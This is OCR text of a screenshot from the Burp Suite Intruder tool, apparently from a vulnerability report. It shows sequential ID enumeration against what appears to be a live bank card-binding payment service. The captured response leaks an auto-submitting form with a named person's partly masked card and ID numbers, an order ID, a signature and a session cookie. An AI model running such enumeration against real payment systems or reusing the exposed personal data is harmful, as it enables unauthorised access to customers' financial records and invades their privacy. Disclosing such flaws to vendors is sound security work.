 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9868 1394299867 200 1562
9875 1394299874 200 1562
9885 1394299884 200 1562
9892 1394299891 200 1562
9901 1394299900 200 1562
9918 1394299917 200 1562
9935 1394299934 200 1562
9942 1394299941 200 1562
9969 1394299968 200 1562
9979 1394299978 200 1562
9986 1394299985 200 1562
9993 1394299992 200 1562
Request Response
Raw Headers Hex HTML Render
Cache-Control: no-cache
Pragma: No-cache
Content-Length: 1160
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=LzTRJ61Jvg20D4rwWBPnQpgFBznrFHv1bmXnsG5pvLyQVJyh8JvL!-538095563; path=/; HttpOnly
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/plain;charset=UTF-8
<html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"/><title> </title></head><body><form name="AutoSubmitForm" action="https://bianmin.chinapay.com/UMPWeb/NewCardBindService" method="post"
><input type="hidden" name="cardNo" value="41 " /><input type="hidden" name="valid" value="true" /><input type="hidden" name="pgRetUrl" value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do"
/><input type="hidden" name="signMethod" value="MD5" /><input type="hidden" name="certType" value="01" /><input type="hidden" name="certNo" value="2308 014" /><input type="hidden" name="bgRetUrl"
value="https://open.cebbank.com/portal/EReceivePayAuthReceive.do" /><input type="hidden" name="appSysId" value="90048" /><input type="hidden" name="ordSeqId" value="2015011718112117376" /><input type="hidden"
name="signature" value="E53F184AFE3CD88CCCEA098F54BE7731" /><input type="hidden" name="usrName" value="李明伟" /><input type="hidden" name="ordDate" value="20150117" /></form></body><script type="text/javascript"
>document.AutoSubmitForm.submit();</script></html>####5f3a5356273840e481b9ccbb40d6992b1421489481870